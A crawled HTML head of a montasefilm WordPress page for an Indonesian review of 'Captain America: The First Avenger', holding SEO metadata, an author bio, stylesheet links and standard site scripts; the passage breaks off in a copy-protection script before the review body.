

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montasefilm.com/1162/
body_size: 61657
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://montasefilm.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://montasefilm.com/wp-content/uploads/2019/02/logo42.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Captain America: The First Avenger, Superhero Bermodal Hati Mulia - montasefilm</title>
	<link rel="canonical" href="https://montasefilm.com/1162/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Captain America: The First Avenger, Superhero Bermodal Hati Mulia - montasefilm" />
	<meta property="og:description" content="Steve Rogers (Evans) adalah seorang pemuda lemah dengan postur tubuh yang kecil namun berhati mulia. Ia ingin maju ke medanperang namun pihak rekrutmen militer berulang kali menolaknya karena kondisi fisiknya. Nasib baik berpihak padanya ketika seorang peneliti militer, Dr. Erskin (Tucci) menawarkannya sebuah kesempatan  menjadi uji coba dalam eksperimen “tentara super”. Uji coba sang dokter [&hellip;]" />
	<meta property="og:url" content="https://montasefilm.com/1162/" />
	<meta property="og:site_name" content="montasefilm" />
	<meta property="article:publisher" content="https://web.facebook.com/montase.film/" />
	<meta property="article:author" content="https://letterboxd.com/himawanpratista/" />
	<meta property="article:published_time" content="2011-12-08T08:56:00+00:00" />
	<meta property="article:modified_time" content="2019-02-16T11:01:04+00:00" />
	<meta property="og:image" content="https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Himawan Pratista" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@montasefilm" />
	<meta name="twitter:site" content="@montasefilm" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Himawan Pratista" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://montasefilm.com/1162/#article","isPartOf":{"@id":"https://montasefilm.com/1162/"},"author":{"@type":"Person","name":"Himawan Pratista","url":"https://montasefilm.com/author/himawan/"},"headline":"Captain America: The First Avenger, Superhero Bermodal Hati Mulia","datePublished":"2011-12-08T08:56:00+00:00","dateModified":"2019-02-16T11:01:04+00:00","mainEntityOfPage":{"@id":"https://montasefilm.com/1162/"},"wordCount":423,"commentCount":0,"publisher":{"@id":"https://montasefilm.com/#organization"},"image":{"@id":"https://montasefilm.com/1162/#primaryimage"},"thumbnailUrl":"https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg","keywords":["resensi film Captain America: The First Avenger","ulasan film Captain America: The First Avenger"],"articleSection":["Edisi 20 Superhero Movies"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://montasefilm.com/1162/#respond"]}]},{"@type":"WebPage","@id":"https://montasefilm.com/1162/","url":"https://montasefilm.com/1162/","name":"Captain America: The First Avenger, Superhero Bermodal Hati Mulia - montasefilm","isPartOf":{"@id":"https://montasefilm.com/#website"},"primaryImageOfPage":{"@id":"https://montasefilm.com/1162/#primaryimage"},"image":{"@id":"https://montasefilm.com/1162/#primaryimage"},"thumbnailUrl":"https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg","datePublished":"2011-12-08T08:56:00+00:00","dateModified":"2019-02-16T11:01:04+00:00","breadcrumb":{"@id":"https://montasefilm.com/1162/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://montasefilm.com/1162/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://montasefilm.com/1162/#primaryimage","url":"https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg","contentUrl":"https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg","width":999,"height":452,"caption":"No Merchandising. Editorial Use Only. No Book Cover Usage. Mandatory Credit: Photo by Marvel/Paramount/Kobal/REX/Shutterstock (5885861bb) Chris Evans, Hayley Atwell Captain America - The First Avenger - 2011 Director: Joe Johnston Marvel/Paramount USA Scene Still"},{"@type":"BreadcrumbList","@id":"https://montasefilm.com/1162/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://montasefilm.com/"},{"@type":"ListItem","position":2,"name":"Captain America: The First Avenger, Superhero Bermodal Hati Mulia"}]},{"@type":"WebSite","@id":"https://montasefilm.com/#website","url":"https://montasefilm.com/","name":"montasefilm","description":"ringan dan mencerahkan","publisher":{"@id":"https://montasefilm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://montasefilm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://montasefilm.com/#organization","name":"montase","url":"https://montasefilm.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://montasefilm.com/#/schema/logo/image/","url":"https://montasefilm.com/wp-content/uploads/2020/05/logo-montase.jpg","contentUrl":"https://montasefilm.com/wp-content/uploads/2020/05/logo-montase.jpg","width":200,"height":200,"caption":"montase"},"image":{"@id":"https://montasefilm.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/montase.film/","https://x.com/montasefilm","https://www.instagram.com/montasefilm/","https://www.youtube.com/user/montaseproduction"]},{"@type":"Person","@id":"https://montasefilm.com/#/schema/person/0ff8a5cafc05145dce0f20f91f7c1c23","name":"Himawan Pratista","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://montasefilm.com/#/schema/person/image/","url":"https://montasefilm.com/wp-content/uploads/2020/04/DSC09893.jpg","contentUrl":"https://montasefilm.com/wp-content/uploads/2020/04/DSC09893.jpg","caption":"Himawan Pratista"},"description":"A lifelong cinephile, he cultivated a deep interest in film from a young age. Following his architectural studies, he embarked on an independent exploration of film theory and history. His passion for cinema manifested in 2006 when he began writing articles and film reviews. This extensive experience subsequently led him to a teaching position at the esteemed Television and Film Academy in Yogyakarta. From 2003 to 2019, he enriched the minds of students by instructing them in Film History, Introduction to Film Art, and Film Theory. His scholarly pursuits extended beyond the classroom. In 2008, he published his seminal work, \"Understanding Film,\" which delves into the core elements of film, both narrative and cinematic. The book's enduring value is evidenced by its second edition, released in 2018, which has become a cornerstone reference for film and communication academics across Indonesia. His contributions extend beyond his own authorship. He actively participated in the compilation of the Montase Film Bulletin Compilation Book Volumes 1-3 and \"30 Best Selling Indonesian Films 2012-2018.\" Further solidifying his expertise, he authored both \"Horror Film Book: From Caligari to Hereditary\" (2023) and \"Indonesian Horror Film: Rising from the Grave\" (2023). A lifelong cinephile, he developed a profound passion for film from an early age. After completing his studies in architecture, he embarked on an independent journey exploring film theory and history. His enthusiasm for cinema took tangible form in 2006 when he began writing articles and film reviews. This extensive experience eventually led him to a teaching position at the esteemed Television and Film Academy in Yogyakarta. From 2003 to 2019, he enriched students’ understanding through courses such as Film History, Introduction to Film Art, and Film Theory. His scholarly pursuits extended well beyond the classroom. In 2008, he published his seminal work, Understanding Film, an in-depth examination of the essential elements of cinema, both narrative and visual. The book’s enduring significance is reflected in its second edition, released in 2018, which has since become a cornerstone reference for film and communication scholars across Indonesia. His contributions to the field also encompass collaborative and editorial efforts. He participated in the compilation of Montase Film Bulletin Compilation Book Volumes 1–3 and 30 Best-Selling Indonesian Films 2012–2018. Further establishing his authority, he authored Horror Film Book: From Caligari to Hereditary (2023) and Indonesian Horror Film: Rising from the Grave (2023). His passion for cinema remains as vibrant as ever. He continues to offer insightful critiques of contemporary films on montasefilm.com while actively engaging in film production with the Montase Film Community. His short films have received critical acclaim at numerous festivals, both nationally and internationally. In recognition of his outstanding contribution to film criticism, his writing was shortlisted for years in a row for Best Film Criticism at the 2021-2024 Indonesian Film Festival. His dedication to the discipline endures, as he currently serves as a practitioner-lecturer in Film Criticism and Film Theory at the Indonesian Institute of the Arts Yogyakarta, under the Independent Practitioner Program from 2022-2024.","sameAs":["https://montasefilm.com","https://letterboxd.com/himawanpratista/"],"url":"https://montasefilm.com/author/himawan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; Feed" href="https://montasefilm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; Umpan Komentar" href="https://montasefilm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; Captain America: The First Avenger, Superhero Bermodal Hati Mulia Umpan Komentar" href="https://montasefilm.com/1162/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montasefilm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d1a6316407564a765c2e793ee47ba797"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wpra-lightbox-css' href='https://montasefilm.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://montasefilm.com/wp-includes/css/dist/block-library/style.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://montasefilm.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='imdbwp-public-styles-css' href='https://montasefilm.com/wp-content/plugins/imdb-for-wordpress/assets/css/style.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='m-style-css' href='https://montasefilm.com/wp-content/plugins/montase/css/m-style.css?ver=1870204878' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='select2-bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/@ttskch/select2-bootstrap4-theme@x.x.x/dist/select2-bootstrap4.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://montasefilm.com/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://montasefilm.com/wp-content/plugins/td-newsletter/style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://montasefilm.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CRubik%3A400%7CDroid+Sans%3A400%7CPoppins%3A400%7CKarla%3A400%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://montasefilm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://montasefilm.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='font-css' href='https://montasefilm.com/wp-content/plugins/wp-style/font-awesome/css/font-awesome.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='wp-style-css' href='https://montasefilm.com/wp-content/plugins/wp-style/css/wp-style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://montasefilm.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://montasefilm.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://montasefilm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://montasefilm.com/wp-json/wp/v2/posts/1162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montasefilm.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://montasefilm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontasefilm.com%2F1162%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://montasefilm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontasefilm.com%2F1162%2F&#038;format=xml" />
		<meta property="fb:pages" content="902432799821660" />
		<!-- <script  id="feedify_webscript" >
  var feedify = feedify || {};
    window.feedify_options={fedify_url:"https://feedify.net/",pkey:"BKKTrvgZjaN_XRnrPC0PEhKxjsJipYwfBxnappwXRMbs4IilvydRXqEvFpKgEdmKKccON4wZqiqXc_FS-L6vGOk"};
    (function (window, document){
    function addScript( script_url ){
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.src = script_url;
      document.getElementsByTagName('head')[0].appendChild(s);
    }
    addScript('https://tpcf.feedify.net/uploads/settings/c44b941928d21194b91efcea8659ea26.js?ts='+Math.random());
    addScript('https://cdn.feedify.net/getjs/feedbackembad-min-3.0.js');
  })(window, document);
  </script>

<script async custom-element="amp-web-push" src="https://cdn.ampproject.org/v0/amp-webpush-0.1.js"></script> --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content Is Protected, DON\'T COPY!!!";
